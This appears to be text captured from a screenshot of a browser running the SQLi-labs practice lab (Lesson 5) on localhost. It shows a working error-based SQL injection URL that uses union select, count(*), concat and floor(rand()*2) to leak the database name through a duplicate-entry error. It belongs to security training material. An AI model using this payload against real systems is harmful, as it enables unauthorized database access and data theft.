 localhost:8080/sqli-labs-master/Less-5/?id=-1%27union%20select%20count(*),1,%20concat((select%20database()),floor(rand()*2))%20as%2...
Welcome Dhakkan
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=-1'union select count(*),1, concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a%23
Enable POST ADD HEADER